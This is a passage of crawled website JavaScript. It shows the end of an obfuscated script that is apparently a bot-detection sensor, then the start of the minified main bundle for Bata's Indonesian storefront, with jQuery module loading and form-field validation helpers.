W6P=0;W6P<jUP["length"];W6P++){zUP+=jUP[W6P]["toString"](16)["length"]===2?jUP[W6P]["toString"](16):"0"["concat"](jUP[W6P]["toString"](16));}return zUP;};var FG5=function(c6P){return w6["unescape"](w6["encodeURIComponent"](c6P));};var FK=function(xGP,qHP){return xGP in qHP;};var IM=function qcP(Dn5,KXP){var Ux5=qcP;do{switch(Dn5){case Md:{while(c7(xx5,PUP.length)){var nUP=VD(PUP,xx5);var AD5=VD(HY.bX,WgP++);NcP+=VA(LG,[sp(nr(UK(nUP),UK(AD5)),nr(nUP,AD5))]);xx5++;}Dn5+=gH;return NcP;}break;case MA:{Dn5+=ld;if(c7(HcP,tx5[cp[OV]])){do{EY()[tx5[HcP]]=gj(Q1(HcP,JW))?function(){nPP=[];qcP.call(this,gN,[tx5]);return '';}:function(){var bUP=tx5[HcP];var EcP=EY()[bUP];return function(YHP,CPP,Ix5,lUP){if(cq(arguments.length,OV)){return EcP;}var s5P=qcP.apply(null,[OO,[BL,CPP,Ix5,lUP]]);EY()[bUP]=function(){return s5P;};return s5P;};}();++HcP;}while(c7(HcP,tx5[cp[OV]]));}}break;case n5:{Dn5=YJ;OgP=Q1(wkP,bR[Q1(bR.length,PR)]);}break;case df:{return bR.pop(),PkP=px5,PkP;}break;case GW:{return LNP;}break;case SA:{Dn5+=TG;while(c7(Qr5,dHP.length)){pE()[dHP[Qr5]]=gj(Q1(Qr5,hW))?function(){return tC.apply(this,[hg,arguments]);}:function(){var tHP=dHP[Qr5];return function(Hx5,jn5){var Wr5=HY.call(null,Hx5,jn5);pE()[tHP]=function(){return Wr5;};return Wr5;};}();++Qr5;}}break;case tm:{NNP=Q1(SgP,bR[Q1(bR.length,PR)]);Dn5+=XV;}break;case VV:{Dn5=l1;for(var cr5=OV;c7(cr5,kZ5[fY[OV]]);++cr5){mK()[kZ5[cr5]]=gj(Q1(cr5,XD))?function(){Ep=[];qcP.call(this,Yg,[kZ5]);return '';}:function(){var fGP=kZ5[cr5];var OkP=mK()[fGP];return function(rr5,zhP,vUP,dkP){if(cq(arguments.length,OV)){return OkP;}var ND5=qcP(m5,[rr5,zhP,zQ,dkP]);mK()[fGP]=function(){return ND5;};return ND5;};}();}}break;case YJ:{while(nQ(T6P,OV)){if(KE(MNP[fY[AD]],w6[fY[PR]])&&hH5(MNP,dn5[fY[OV]])){if(Dn(dn5,Ep)){LNP+=VA(LG,[OgP]);}return LNP;}if(cq(MNP[fY[AD]],w6[fY[PR]])){var EZ5=xw[dn5[MNP[OV]][OV]];var ED5=qcP(m5,[MNP[PR],T6P,EZ5,x1(OgP,bR[Q1(bR.length,PR)])]);LNP+=ED5;MNP=MNP[OV];T6P-=tC(Gh,[ED5]);}else if(cq(dn5[MNP][fY[AD]],w6[fY[PR]])){var EZ5=xw[dn5[MNP][OV]];var ED5=qcP(m5,[OV,T6P,EZ5,x1(OgP,bR[Q1(bR.length,PR)])]);LNP+=ED5;T6P-=tC(Gh,[ED5]);}else{LNP+=VA(LG,[OgP]);OgP+=dn5[MNP];--T6P;};++MNP;}Dn5=GW;}break;case E2:{Dn5=l1;return wNP;}break;case ZW:{Dn5-=Zm;while(nQ(Ir5,OV)){if(KE(Yx5[cp[AD]],w6[cp[PR]])&&hH5(Yx5,LHP[cp[OV]])){if(Dn(LHP,nPP)){scP+=VA(LG,[NNP]);}return scP;}if(cq(Yx5[cp[AD]],w6[cp[PR]])){var wr5=Xw[LHP[Yx5[OV]][OV]];var rHP=qcP(OO,[wr5,Ir5,Yx5[PR],x1(NNP,bR[Q1(bR.length,PR)])]);scP+=rHP;Yx5=Yx5[OV];Ir5-=tC(Yg,[rHP]);}else if(cq(LHP[Yx5][cp[AD]],w6[cp[PR]])){var wr5=Xw[LHP[Yx5][OV]];var rHP=qcP(OO,[wr5,Ir5,OV,x1(NNP,bR[Q1(bR.length,PR)])]);scP+=rHP;Ir5-=tC(Yg,[rHP]);}else{scP+=VA(LG,[NNP]);NNP+=LHP[Yx5];--Ir5;};++Yx5;}}break;case F0:{Dn5+=sE;for(var BcP=OV;c7(BcP,SK[pE()[wz(OV)](dq,G55)]);BcP=x1(BcP,PR)){(function(){var r5P=SK[BcP];bR.push(cX5);var BUP=c7(BcP,Er);var SPP=BUP?Jl()[RA(OV)](g9,hQ,XW,TC):Lm()[RL(OV)].call(null,wx,Bq);var v5P=BUP?w6[Lm()[RL(PR)](JB,KA5)]:w6[cq(typeof Jl()[RA(AD)],x1('',[][[]]))?Jl()[RA(AD)].apply(null,[qP5,q9,pp5,hW]):Jl()[RA(PR)](A7,H7,VG,gj({}))];var FHP=x1(SPP,r5P);X6[FHP]=function(){var D5P=v5P(YD5(r5P));X6[FHP]=function(){return D5P;};return D5P;};bR.pop();}());}}break;case HW:{Dn5=l1;for(var mx5=OV;c7(mx5,JNP.length);mx5++){var Xr5=VD(JNP,mx5);var rD5=VD(tM.HH,TkP++);T5P+=VA(LG,[sp(UK(sp(Xr5,rD5)),nr(Xr5,rD5))]);}return T5P;}break;case vN:{while(c7(YJP,SGP.length)){Jl()[SGP[YJP]]=gj(Q1(YJP,AD))?function(){return tC.apply(this,[FN,arguments]);}:function(){var fHP=SGP[YJP];return function(MgP,I6P,pPP,Xx5){var jr5=ES.call(null,MgP,gj(OV),pPP,kR);Jl()[fHP]=function(){return jr5;};return jr5;};}();++YJP;}Dn5=l1;}break;case Vl:{return scP;}break;case m5:{var MNP=KXP[AF];var T6P=KXP[Rt];var dn5=KXP[AN];Dn5+=PA;var wkP=KXP[Gh];if(cq(typeof dn5,fY[XD])){dn5=Ep;}var LNP=x1([],[]);}break;case Xl:{Dn5+=tR;var wNP=x1([],[]);MGP=Q1(On5,bR[Q1(bR.length,PR)]);}break;case Yg:{var kZ5=KXP[AF];Dn5=VV;}break;case gN:{var tx5=KXP[AF];Dn5=MA;var HcP=OV;}break;case XH:{Dn5+=U5;while(nQ(L5P,OV)){if(KE(IPP[s4[AD]],w6[s4[PR]])&&hH5(IPP,ZJP[s4[OV]])){if(Dn(ZJP,lkP)){wNP+=VA(LG,[MGP]);}return wNP;}if(cq(IPP[s4[AD]],w6[s4[PR]])){var ELP=GHP[ZJP[IPP[OV]][OV]];var dOP=qcP(X,[IPP[PR],x1(MGP,bR[Q1(bR.length,PR)]),ELP,L5P]);wNP+=dOP;IPP=IPP[OV];L5P-=tC(Rt,[dOP]);}else if(cq(ZJP[IPP][s4[AD]],w6[s4[PR]])){var ELP=GHP[ZJP[IPP][OV]];var dOP=qcP.call(null,X,[OV,x1(MGP,bR[Q1(bR.length,PR)]),ELP,L5P]);wNP+=dOP;L5P-=tC(Rt,[dOP]);}else{wNP+=VA(LG,[MGP]);MGP+=ZJP[IPP];--L5P;};++IPP;}}break;case bl:{bR.pop();Dn5=l1;}break;case JA:{Dn5+=PN;while(c7(xmP,l1P.length)){Gq()[l1P[xmP]]=gj(Q1(xmP,BL))?function(){return tC.apply(this,[n6,arguments]);}:function(){var R2P=l1P[xmP];return function(rmP,XOP){var cqP=tM(rmP,XOP);Gq()[R2P]=function(){return cqP;};return cqP;};}();++xmP;}}break;case HV:{var StP;return bR.pop(),StP=TIP,StP;}break;case OO:{var LHP=KXP[AF];Dn5=tm;var Ir5=KXP[Rt];var Yx5=KXP[AN];var SgP=KXP[Gh];if(cq(typeof LHP,cp[XD])){LHP=nPP;}var scP=x1([],[]);}break;case Vc:{var SK=KXP[AF];Dn5=F0;var Er=KXP[Rt];bR.push(tk5);var YD5=qcP(PN,[]);}break;case f2:{Dn5+=hR;var KLP=KXP[AF];var L2P=KXP[Rt];bR.push(k45);var TIP=Jl()[RA(jM)].call(null,Wp,Mr,nR,WR);for(var XRP=OV;c7(XRP,KLP[pE()[wz(OV)].call(null,dq,wj)]);XRP=x1(XRP,PR)){var PqP=KLP[Jl()[RA(wS)].call(null,FQ,MT,Cm,q9)](XRP);var zVP=L2P[PqP];TIP+=zVP;}}break;case PN:{bR.push(Gv);var E2P={'\x24':pE()[wz(PR)](Um,CM5),'\x30':pE()[wz(XD)](Sj,Vb5),'\x34':Jl()[RA(XD)](Rp,wS,OC,QT),'\x4c':KE(typeof pE()[wz(hW)],'undefined')?pE()[wz(rC)](GC,RJ5):pE()[wz(hW)](pp5,ks5),'\x51':Gq()[Wm(OV)](AW,XY),'\x54':pE()[wz(JW)](b8,xG5),'\x62':Jl()[RA(rC)](dq,Bv,rl,gj([])),'\x6b':Lm()[RL(XD)](qP5,O0),'\x6d':Jl()[RA(JW)].call(null,qP5,DA,PQ,Ks),'\x70':Lm()[RL(rC)].call(null,AD,l85),'\x72':pE()[wz(jM)].call(null,JW,rz5)};var HEP;return HEP=function(hFP){return qcP(f2,[hFP,E2P]);},bR.pop(),HEP;}break;case ZH:{var QtP=KXP[AF];var AIP=KXP[Rt];bR.push(kG5);var px5=[];var dFP=qcP(PN,[]);var PmP=AIP?w6[cq(typeof Jl()[RA(AD)],x1('',[][[]]))?Jl()[RA(AD)](CN5,zQ,TM,r8):Jl()[RA(PR)](A7,gj(gj({})),Hq,N4)]:w6[KE(typeof Lm()[RL(JW)],x1('',[][[]]))?Lm()[RL(PR)].call(null,JB,WO):Lm()[RL(Sj)](wh5,Mp)];for(var A9P=OV;c7(A9P,QtP[pE()[wz(OV)](dq,Jz)]);A9P=x1(A9P,PR)){px5[Gq()[Wm(PR)](rT,tK)](PmP(dFP(QtP[A9P])));}var PkP;Dn5=df;}break;case PP:{Dn5=SA;var dHP=KXP[AF];Qp(dHP[OV]);var Qr5=OV;}break;case WU:{var l1P=KXP[AF];Hr(l1P[OV]);var xmP=OV;Dn5+=Fz;}break;case X:{Dn5=Xl;var IPP=KXP[AF];var On5=KXP[Rt];var ZJP=KXP[AN];var L5P=KXP[Gh];if(cq(typeof ZJP,s4[XD])){ZJP=lkP;}}break;case dF:{var lbP=KXP[AF];Dn5+=zG;var X9P=KXP[Rt];var NcP=x1([],[]);var WgP=Ob(Q1(X9P,bR[Q1(bR.length,PR)]),QT);var PUP=rM[lbP];var xx5=OV;}break;case Jt:{var WtP=KXP[AF];HY=function(jdP,YWP){return qcP.apply(this,[dF,arguments]);};return Qp(WtP);}break;case jF:{var SGP=KXP[AF];zs(SGP[OV]);var YJP=OV;Dn5+=Og;}break;case RF:{Dn5=HW;var B2P=KXP[AF];var xAP=KXP[Rt];var T5P=x1([],[]);var TkP=Ob(Q1(B2P,bR[Q1(bR.length,PR)]),Zw);var JNP=RT[xAP];}break;case QF:{var QEP=KXP[AF];tM=function(IzP,f2P){return qcP.apply(this,[RF,arguments]);};return Hr(QEP);}break;}}while(Dn5!=l1);};var X6;var sp=function(g2P,bEP){return g2P&bEP;};var CO,PH,AF,EH,Xt,B2,Gh,Rt,AN,PN,YG;var Wn=function(){bR=(X6.sjs_se_global_subkey?X6.sjs_se_global_subkey.push(dn):X6.sjs_se_global_subkey=[dn])&&X6.sjs_se_global_subkey;};var nQ=function(sRP,lzP){return sRP>lzP;};var LK5=function(RdP){try{if(RdP!=null&&!w6["isNaN"](RdP)){var KbP=w6["parseFloat"](RdP);if(!w6["isNaN"](KbP)){return KbP["toFixed"](2);}}}catch(rtP){}return -1;};var x1=function(K1P,SVP){return K1P+SVP;};var kbP=function(){return IM.apply(this,[WU,arguments]);};var hH5=function(mVP,ZdP){return mVP>=ZdP;};var k7;var QC5;function ZQ(){var vOP=function(){};ZQ=function(){return vOP;};return vOP;}var jm5;var OgP;function RL(H2P){return kB()[H2P];}var xw;var t9;var PR,AD,XD,rC,hW,JW,jM,wS,dn,OV,Sj,Zq,Bv,Wz,HR5,LL,Il5,Bw,KF5,g9,S4,vQ,Zw,Pw,fC,BL,sw,Um,LK,qs,kR,TQ,H7,g8,Ks,QT,Xs,MT,XY,B3,vB,J4,Y4,If,zQ,kC,s3,QM,jK,A9,Wp,dq,TK,MY,IE,FY,TC,Tv,Ur,hQ,vw,A8,IK,EA,hT,mY,N4,fw,Nb,Lp,Cv,mB,b8,NK,WR,JT,B0,GY,dD,kv,P95,Bb,Dp,DY,t3,gT,W3,q9,Xr,DA,Sz,R8,JJ5,ss,r8,Gj5,tk5,G55,cX5,wx,A7,qP5,pp5,JB,KA5,Gv,CM5,Vb5,Rp,OC,ks5,GC,RJ5,xG5,PQ,l85,rz5,k45,Mr,FQ,kG5,wh5,Mp,CN5,TM,rT,tK,TB,FM,Rw,Tn,ds,P3,O8,AK,mw,zj5,jc5,Hz5,np,jQ,j7,pr,sr,xK,H3,lr,bY,B7,xT,t8,HC,Rv,hp,Up,jk5,q3,qU5,LY,W7,M7,V7,pT,nU5,Cr,gx,B4,zA5,ZB,gn,P15,vM,NA5,Mg5,E4,XK,RL5,SX5,vF5,OD,V55,Rc5,s35,VC5,z8,Vn,TE5,l3,Sm5,zq5,zk5,br,b4,Jn,HK,CS5,Cn,xX5,Qv,wE5,Y8,bP5,C7,z25,CX5,cB,Xm,hs,Rs,Pd,gp,pM,T7,KY,xA,kr,Kw,PG5,Ac5,Qj5,mM,QC,dw,JK,RC,vS5,bb5,gw5,Cp,kY,hJ5,L65,fI5,YZ,w4,As,FD,Wc5,gh5,L25,Dj,zY,VY,s7,pv,m9,L7,Pp,Z8,RH5,xv,SU5,XT,mq,FC,TL,tr,c8,lQ,K8,jr,Qr,M4,DM,I7,ST,hD,cK,WX5,LB,qA5,tR5,r3,pB,Br,ZG5,DT,Uv,Vp,QQ,W95,M3,BB,fY5,Wg5,Q3,w3,Mk5,gs,xn,Mw,sZ,Kx,d8,b65,nv,WG5,rX5,Ih5,s8,wZ,f3,cL5,Ck5,N65,tY,Et5,dJ5,zT,VK,Ls5,KI5,T3,j8,Jq,BY,xR5,XM,SA5,Ol,AQ,Rz,Ox,kp,Yp,qh5,QI5,hC,wK5,Jk5,wX5,Hl5,n3,UB,Xn,dN5,Np,Hs,Hp,qv,UT,ZJ5,O7,Hc5,YN5,hz,Xg5,Y65,QD,FV5,Fp,vW5,dK,vI5,p65,fD,YT,f4,mb5,lq5,CT5,gQ,K65,wq5,Yf,vE5,bL5,T65,CG5,gt5,Fc5,Yd5,Yr,wz5,md5,EZ,Jl5,kb5,HQ,C4,lv,x95,Zx,Eg5,Wk5,Uq5,qG5,rn,hK,KT,v0,fp,qw,Xq,Qm5,R3,G4,ln,G8,wj5,k8,Rr,Bp,N75,SQ,lJ5,Lg5,W4,f0,kS5,jB,b25,RK,IT,Hw5,Uc5,pN5,dd5,jR5,dY,tT5,Zr,jb5,Ov5,Td5,Kz5,Hg5,Iz5,wn,Pf5,OY,Xp,Fv,v3,AN5,XU5,nt5,Mv,Gq5,nL5,M65,MC,ED,Dv,R4,KB,Nc5,lG5,P65,Nx,xB,sT,Mj,Wv,YV5,CQ,PC,JW5,BM,Pk5,ZA5,N3,Y3,pG5,PZ,nw,EB,Bf5,kM,dp,s15,zI5,fr,wB,Vr,Hv,Ux,Hd5,Bn,DK5,kz5,RHP,mc5,LX5,LZ,xM,ZC,PM,Qx,YK,c25,xk5,Q0,fO5,W65,KG5,hc5,xL5,IA5,A3,CU5,TA5,bN5,SS5,bc5,OK,fG5,gI5,Oc5,XQ,U8,D65,tn,ch5,DI5,I4,tD,Y35,pD,Aw,Mv5,zM,N8,zB,M75,Js,cw,BK,Os,ND,qp,Ts,Y7,Nv,Dr,D0,Or,R7,Gr,RY,Z3,dQ,SY,Iv,M0,zp,C3,nC,L4,V3,kV,Nn,rs,cD,ZK,jv,Ms,X8,JY,An,gr,hY,fH5,OX5,EI5,IZ,lz,n4,P7,WQ,OK5,ws,DK,tK5,wM5,x8,hB5,JM,cz5,tz5,pA5,KT5,Vc5,V25,r4,mX5,NL5,dW5,Q25,RG5,sM,jZ,X3,Bj5,IB,TT,Nd5,bg5,ZE5,DW5,h8,NY,O25,Mp5,UD,VC,BF5,YI5,YG5,BC,qR5,n7,pn,QJ5,H95,Pv,Y6P,LH5,lj5,mj5,gK,XX5,dU5,w7,Sv,Z0,mt5,wM,ZN5,KS5,ct5,Vm5,E55,p3,JQ,p7,mD,jC,Sp,Az5,nG5,w65,F7,S3,KX5,pS5,Z4,fv,rx,bI5,Yc5,BO5,Pq5,js,GW5,Qb5,MM,CC,Mh5,nd5,bC,gB,h65,C15,xb5,Hq5,Qk5,kE5,SC,HL,bp,YA5,m55,Ww,VI5,tA5,fA5,kc5,Q4,Rj5,rB,xP5,Zc5,UL,Lr,v8,f65,bk5,bv,QK5,Ps,sW5,bd5,l8,tX5,KM,Vk5,vV,Uw,Ak5,OI5,SP5,n55,AG5,Yt5,ME5,D7,db5,UR5,DG5,ck5,fq5,mg5,lC,Fq5,Eh5,Ws,F3,lb,Fs,wU5,cs,Wh5,sc5,b7,VT,kD,Dw,kZ,FW5,wT,rD,Xq5,Ut5,fB,Ln,gC,Mq5,sB,zg5,Pt5,DZ,Pg5,Nl5,ZPP,Qw,Vv,dF5,Q8,V8,OE5,WE5,jH5,t25,AB,xC,pZ,hx,SI5,DC,kP5,BH5,bM,M25,c65,w55,vG5,hU5,AZ,X25,WU5,t4,WD,cQ,UQ,lK,ZT,nY,CB,fQ,Qn,hw,VM,On,Ns,hv,Fw,tl,EM,Pn,hn,NC,Iw,mp,kK,tQ,CM,vn,sQ,j3,C8,kn,qK,m7,WN5,N55,HI5,zv,bU5,LD,pX5,TN5,fX5,sv,PP5,nD,BD5,nF5,Q95,DN5,vY,PX5,h05,vU5,AS5,n15,bQ,JS5,QX5,E65,Xx,s55,fZ,dX5,dI5,C25,Nt5,LG5,KU5,VG5,GC5,jg5,DH5,BI5,TX5,CP5,cJ5,hB,m65,Sg5,dr,BT,Ph5,pK,cC,MH5,YB,jU5,MX5,nH5,jT,rG5,R65,Zv,p55,xh5,Nr,MQ,DP5,Gp,cG5,WP5,sn,lN5,MJ5,J8,XN5,x7,LM,n1,Ah5,BJ5,Dh5,IP5,OU5,RN5,AJ5,Jv,sI5,wA5,lI5,nZ,mx,MP5,YU5,T8,vC,Kp,D4,jn,WC,NT,pz5,M95,hb5,mm5,Rb5,Ir,nz5,Jb5,zV5,cE5,VA5,nR5,Jz5,KW5,Sb5,K4,QY,K7,Oz5,cA5,pR5,sq5,lk5,SZ,Yj5,U15,Fd5,SB5,B75,W75,q85,ks,ZO5,SV5,qm5,df5,tl5,PD,g35,H75,IB5,Un5,hW5,Ys5,O85,OV5,st5,qF5,Gd5,AX5,Ww5,Mn,cj5,nn,gv,Pv5,Rn,NI5,m05,LE5,p05,bf5,gC5,N35,rb5,F15,BR5,Pm5,Ab5,Mb5,Rq5,rE5,Lj5,vt5,Mr5,gS5,Xv5,Ev5,pf5,K25,EC5,vM5,D95,rB5,w35,QJP,lZ5,AgP,Fb5,fZ5,mD5,mn5,Cx5,PR5,DPP,F6P;var NNP;var vT;function TtP(A2P){A2P=A2P?A2P:UK(A2P);var WdP=sp(bn(A2P,PR),vT[OV]);if(sp(kf(kf(kj(A2P,Sj),kj(A2P,JW)),A2P),PR)){WdP++;}return WdP;}var fY;function Lm(){var DqP=Object['\x63\x72\x65\x61\x74\x65']({});Lm=function(){return DqP;};return DqP;}var tM;var rM;var lkP;var RY5;var ww;function XC(Z2P){return ps()[Z2P];}function RA(x9P){return kB()[x9P];}var APP;var FG;var UM;var RZ5;function Gq(){var mLP=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Gq=function(){return mLP;};return mLP;}function ps(){var YOP=['Pt','P6','WJ','dg','Vt','wF','Rg','Sg','OI','GG','k6','T','xN','KI','II','ct','FU','KJ','vX','vg','EN','wh','qU','CI','NF','Bc','JG','AU','Rc','At','dI','v6','jH','dJ','sO','x2','sP','V5','rF','XP','HG','RX','HI','TP','gc','G2','QI','KN','Kh','R','gJ','Eh','C5','G6','qH','V','zF','nI','rN','Ht','zg','Ut','Zg','dc','PJ','IP','m6','Mg','QO','kh','U','pt','bO','tN','lJ','MF','rt','SJ','AH','fP','SN'];ps=function(){return YOP;};return YOP;}function lB(szP){return ps()[szP];}var lp;function qH5(nmP,S2P){var XFP=function(){};bR.push(fw);XFP[Jl()[RA(Zq)].call(null,Sz,gj(gj([])),DA,IK)][Jl()[RA(sw)](TB,FM,Rw,rC)]=nmP;XFP[Jl()[RA(Zq)](Sz,Tn,DA,B3)][Jl()[RA(g9)].call(null,ds,P3,O8,gj(gj(OV)))]=function(Q1P){var LRP;bR.push(AK);return LRP=this[Gq()[Wm(XD)](mw,fC)]=S2P(Q1P),bR.pop(),LRP;};XFP[Jl()[RA(Zq)](Sz,A8,DA,EA)][pE()[wz(wS)].apply(null,[Ks,zj5])]=function(){var sdP;bR.push(DY);return sdP=this[Gq()[Wm(XD)].call(null,jc5,fC)]=S2P(this[Gq()[Wm(XD)](jc5,fC)]),bR.pop(),sdP;};var tdP;return bR.pop(),tdP=new XFP(),tdP;}function EY(){var t9P=[]['\x65\x6e\x74\x72\x69\x65\x73']();EY=function(){return t9P;};return t9P;}var cp;function wz(KtP){return kB()[KtP];}var gT5;var s4;function mK(){var bRP=Object['\x63\x72\x65\x61\x74\x65']({});mK=function(){return bRP;};return bRP;}var Qp;var cN;function kB(){var ZIP=['OG','kg','BU','kX','l2','sU','GI','SH','V6','Bh','th','NN','YF','Xh','wP','tt','P2','Ft','Q','rX','tX','Ph','kP','JH','ZX','VJ','lG','Yt','Th','HN','GO','VH','gU','jh','OJ','k5','gt','tG','F','wX','cP','wt','Qt','Lc','zO','kI','nH','f5','qO','z5','Ch','vt','Y2','SO','c5','A2','Lh','TH','VO','RI','ZI','Z6','NJ','UX','HJ','OP','HX','z2','pF','FP','nh','CU','J2','V2','c6','LH','BG','cX','YO','nt','Yh','VP','dU','LO','VI','Y6','bh','tI','jO','gg','Nt','rP','D2','mF','tg','F6','dP','Bt','I6','k2','hN','rJ','SF','Qg','nU','St','Rh','QN','ZF','AO','H6','WI','Kg','GF','A6','W2','R2','KX','JU','Oc','zU','gG','qG','G','hU','z6','Tg','xG','RN','lH','N5','j2','LX','ZJ','f6','sN','cU','jt','KP','vI','ZP','ng','fh','WF','O5','K5','L6','Ug','bJ','Ac','OU','L5','Fg','pH','MX','T2','x5','bP','mI','DF','CP','GX','Jh','nN','Q2','sX','TX','kO','qN','q6','YH','Tt','pN','ft','N','Wg','LU','BH','ZG','G5','zh','EP','nF','bF','BO','lO','S6','wO','SG','wN','NX','CH','DN','lc','IF','Et','Xc','wI','wG','JJ','vF','Lg','hX','hG','MP','gP','LF','SX','pg','pO','HO','vP','s5','b6','IH','IU','fF','F2','zJ','bU','bc','s6','IG','UU','sG','gO','GN','Y','ZN','xc'];kB=function(){return ZIP;};return ZIP;}var bR;var nPP;var Ep;var HY;var Hr;function Kn(bIP){return ps()[bIP];}return tC.call(this,dF);var MGP;var Xw;function pE(){var YLP=[]['\x65\x6e\x74\x72\x69\x65\x73']();pE=function(){return YLP;};return YLP;}var GHP;var zs;function Wm(H1P){return kB()[H1P];}var sJP;var WHP;var x4;function Jl(){var AbP=function(){};Jl=function(){return AbP;};return AbP;}function Hh5(jAP){var QbP=jAP;var AmP;do{AmP=Ob(TtP(QbP),j7);QbP=AmP;}while(Dn(AmP,jAP));return AmP;}var RT;x4;}());

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/js/main.min.js
body_size: 192576
content:
!function(i){var n={};function s(e){var t;return(n[e]||(t=n[e]={exports:{},id:e,loaded:!1},i[e].call(t.exports,t,t.exports,s),t.loaded=!0,t)).exports}s.m=i,s.c=n,s.p="",s(0)}([function(e,t,i){window.jQuery=window.$=i(116);var n=i(3);$(document).ready(function(){n(i(117)),n(i(119)),n(i(121)),n(i(122)),n(i(143)),n(i(144)),n(i(58)),n(i(146)),n(i(147)),n(i(148)),n(i(149)),n(i(150)),n(i(151)),0<$(".js-toTopButtonCorp").length&&n(i(152)),0<$(".cc-brandHomepage").length&&n(i(153)),0<$("#franchising-form").length&&n(i(156))}),i(157),i(169),i(116),i(170),i(171),i(172),i(173)},,,function(e,t){var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(t){"function"==typeof t?t():"object"===(void 0===t?"undefined":i(t))&&Object.keys(t).forEach(function(e){"function"==typeof t[e]&&t[e]()})}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){function i(e){var t=!0;return this.checkValidity&&!this.checkValidity()&&(t=!1,e&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()),$(this).find("input, select, textarea").each(function(){this.validity.valid||$(this).trigger("invalid",this.validity)})),t}function n(e){$(e).find(".form-control.is-invalid").not(".custom-error").removeClass("is-invalid"),$(e).find(".cc-phone-input-box.is-invalid").not(".custom-error").removeClass("is-invalid"),$(e).find(".cc-is-invalid-container").removeClass("cc-is-invalid-container")}function s(e){var t,i,n=$(".shipping-method-list input:checked");void 0!==e.validationMessage?t=e.validationMessage:(t=e[0].validationMessage,e=e[0]),$(e).data("rut-validation-enable")&&0===$(e).find(".custom-error, .is-invalid").length&&0===t.length&&(t=$(e).data("external-rut-validation-error")),$(e).data("max-acceptable-length")&&$(e).val().length>parseInt($(e).data("max-acceptable-length"))&&(t=$(e).data("max-acceptable-length-error")),$(e).hasClass("js-check-email")&&0===$(e).find(".custom-error, .is-invalid").length&&0===t.length&&(t=$(e).data("email-exist")),$(e).data("max")&&$(e).val().length>parseInt($(e).data("max"))&&(t=$(e).data("maxlength-error")),$(e).attr("minlength")&&$(e).val().length<parseInt($(e).attr("minlength"))&&(t=$(e).data("minlength-error")),"newPasswordConfirm"===e.id&&$(e).parents("form").find("#newPassword")&&((i=$(e).parents("form").find("#newPassword").val())&&i!==e.value?(t=$(e).data("pair-mismatch"),e.setCustomValidity(t)):e.validity.customError&&e.setCustomValidity("")),e.validity.valid||(($(e).closest(".js-phone-box-validator").find(".cc-phone-prefix").length?$(e).closest(".js-phone-box-validator"):$(e)).addClass("is-invalid"),i=$("#shippingPhoneNumber").data("inpost-value")||"",$(e).closest(".cc-content-select").addClass("cc-is-invalid-container"),e.validity.patternMismatch&&$(e).data("pattern-mismatch")&&(t="shippingPhoneNumber"===e.id&&0<n.length&&n[0].defaultValue.toUpperCase()===i?$(e).data("inpost-error"):$(e).data("pattern-mismatch")),null!==$(e).data("max-length-acceptable")&&$(e).data("range-error")&&$(e).val().length>parseInt($(e).data("max-length-acceptable"))&&(t=$(e).data("range-error")),(e.validity.rangeOverflow||e.validity.rangeUnderflow)&&$(e).data("range-error")&&(t=$(e).data("range-error")),e.validity.tooLong&&($(e).data("maxlength-error")||$(e).data("range-error"))&&(t=$(e).data("maxlength-error")||$(e).data("range-error")),e.validity.tooShort&&($(e).data("minlength-error")||$(e).data("range-error"))&&(t=$(e).data("minlength-error")||$(e).data("range-error")),e.validity.valueMissing&&$(e).data("missing-error")&&(t=$(e).data("missing-error")),e.validity.typeMismatch&&$(e).data("type-mismatch")&&(t=$(e).data("type-mismatch")),$(e).hasClass("js-validation-add-tick")&&($(e).is("input")&&($(e).closest(".cc-content-input").removeClass("cc-tick-ok is-valid"),$(".cc-valid-success").addClass("d-none")),$(e).is("select"))&&$(e).closest(".cc-content-select").removeClass("cc-tick-ok")),($(e).parents(".cc-form-group").find(".cc-text-message").length?$(e).parents(".cc-form-group").find(".cc-text-message"):$(e).parents(".cc-form-group").find(".invalid-feedback")).text(t)}function o(e){var t;(void 0!==e.setCustomValidity?e:e=e[0]).setCustomValidity(""),e.validity.valid&&($(e).removeClass("is-invalid"),(t=$(e).closest(".form-control.is-invalid")).length&&t.removeClass("is-invalid"),$(e).closest(".cc-content-select").removeClass("cc-is-invalid-container"),$(e).closest(".cc-phone-input-box").removeClass("is-invalid"),$(e).closest(".cc-content-select").find(".cc-select").removeClass("is-invalid"),$(".js-input-title-radio").each(function(){$(this).prop("checked")&&$(".js-input-title-radio").removeClass("is-invalid")}),$(e).parents(".cc-form-group").find(".cc-text-message").text(""),$(e).hasClass("js-validation-add-tick"))&&($(e).is("input")&&($(e).closest(".cc-content-input").addClass("cc-tick-ok"),$(e).closest(".cc-content-input").find(".cc-valid-success").removeClass("d-none")),$(e).is("select"))&&($(e).closest(".cc-content-select").addClass("cc-tick-ok"),$(e).closest(".cc-content-select").find(".cc-valid-success").addClass("d-none"))}function a(e){var t,i,n,s;$(e).data("max-acceptable-length")&&(e.setCustomValidity(""),i=(t=$(e)).val().length,(n=t.data("max-acceptable-length"))<i?" "===t.val()[n]?(s=t.val().trimEnd(),t.val(s),t.parents(".cc-form-group").find(".js-field-length-counter").text(t.val().length)):(e.setCustomValidity(t.data("max-acceptable-length-error")),t.siblings(".cc-form-description").addClass("is-invalid"),n+1<i&&t.val(t.val().slice(0,n+1))):t.siblings(".cc-form-description").hasClass("is-invalid")&&t.siblings(".cc-form-description").removeClass("is-invalid"))}function 